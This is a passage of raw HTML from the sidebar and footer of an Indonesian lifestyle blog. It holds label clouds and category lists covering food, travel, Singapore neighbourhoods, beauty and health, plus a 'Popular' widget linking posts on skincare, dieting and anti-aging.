<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhSM0Ez-Mgyybd1cU4F7GS4PV_ATBqo8dxAlZTKx3Zo-olAcDTOTJ5uiFpbjkrPjebS4DrK10UAy7yRWcU4Rgtn3yW2JgtbCbU5TXUavz_Uy-Pnhwfx8E_hJ3kiDFJzVHnrVliGN1N1Knpxp6OxA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6yq5ERjx38HEbvmuhaLL0dhL39vz5gZMvFQJRfIiR52YT382RM8KAYLI67pJScxSpTOaq_nXjYYbvT9h98-Ox6j6rcPn_UTG4c836CgTxdU6NVYS_5UQ_3O1-Oh8CUBSUXUbpLXcfSTSiQHAw5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzTOS6eGQefHtVm9f4_3agWWpCZYbZAX37n7j42xaF_MSQHvQUt9Po5QgXcsCj8dynOPBWYvyi-Z-2XxWT_p55ndWUBe6vU1CESgjrCD03_OITd6rpfiJYIxwZdXR-PGudto1Gq5htelsr4BqC=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1QiMAJjVKJC3nS-FhJ8a-ySZfKlnt809_Qy3AmbIvDZ5pxlcXjL_CB5MSQRp0dfddStj2-8JOTluyqbUhPKGRB5LRC0iSVal-I-6GMMhGzC2r7TE5-E43ohNnaw1en36PAsOZovCMu-w-7LxI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx18obJj4y_aiBxMik_eDnjjJaLfVEt8dTxb-37uBuW3bhZBuOPfW8HqDOVQIAr0hKblQHaWzcbb6bcmoThHhGJ5h3oDjNv_mR3L_pBLDMGet3EZPB_XgPkqCn8SRpI6Hwz0DKIseFDeve_SufAA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
